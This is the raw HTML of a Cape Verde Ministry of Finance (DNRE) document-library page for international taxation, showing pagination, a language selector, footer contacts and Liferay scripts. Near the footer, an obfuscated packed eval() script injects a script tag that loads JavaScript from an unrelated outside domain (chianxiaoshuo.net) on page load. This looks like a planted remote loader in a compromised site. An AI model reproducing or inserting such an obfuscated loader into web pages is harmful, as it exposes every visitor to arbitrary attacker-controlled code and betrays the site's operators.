	<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/5932924?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" >
		CEDEAO
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas
					<span  id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 6 de 6 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741860?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=%7BfolderId%7D&amp;p_auth=yAizYNzR" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=%7BfolderId%7D&amp;p_auth=yAizYNzR" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=%7BfolderId%7D&amp;p_auth=yAizYNzR" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=741788&amp;redirect=%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769773688724"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
